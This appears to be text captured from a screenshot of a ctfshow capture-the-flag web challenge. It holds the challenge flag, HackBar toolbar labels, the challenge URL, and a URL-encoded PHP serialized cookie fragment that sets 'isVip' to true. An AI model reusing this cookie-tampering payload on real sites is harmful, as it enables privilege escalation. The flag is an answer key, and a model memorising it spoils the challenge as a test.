 your flag is ctfshow{fc15d7bc-699c-48f8-8322-2c7fc7c129a9}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://21d1eece-66cf-4fa1-98f0-1cc3b7dfce5d.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Post data Referer User Agent Cookies Clear All
C %3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D